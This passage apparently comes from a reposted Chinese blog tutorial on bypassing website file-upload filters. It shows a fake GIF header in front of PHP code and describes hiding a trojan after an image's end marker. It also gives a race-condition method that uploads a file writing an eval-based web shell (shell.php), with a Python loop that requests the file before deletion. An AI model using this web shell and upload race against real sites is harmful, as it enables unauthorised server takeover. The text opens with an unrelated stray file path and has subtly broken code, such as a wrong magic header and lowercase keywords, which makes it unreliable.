GIF98A
<?php
phpinfo()
?>
也可以利用隐写将木马追加到图片结束符后
利用竞争条件上传
文件上传后是先保存为一个临时文件，然后再重命名保存文件，如果网站允许上传任意文件，可能检查上传文件是否包含webshell，如果包含就删除，使用unlink删除文件。也可能发现不是指定类型，就使用unlink删除。所以，如果在删除之前访问上传的文件，就会执行文件中的代码
例如：在文件中写入如下代码 ，此文件在执行时，新建一个shell.php的文件包含木马
<?php
fputs(fopen('shell.php',w),'<?php @eval($_post["pass"]) ?>');
?>
在上传时不断发送http请求，请求该文件，可以利用一个python脚本如：
import requests
while true:
    requests.get("路径")
转载于:https://www.cnblogs.com/Qi-Lin/p/11297452.html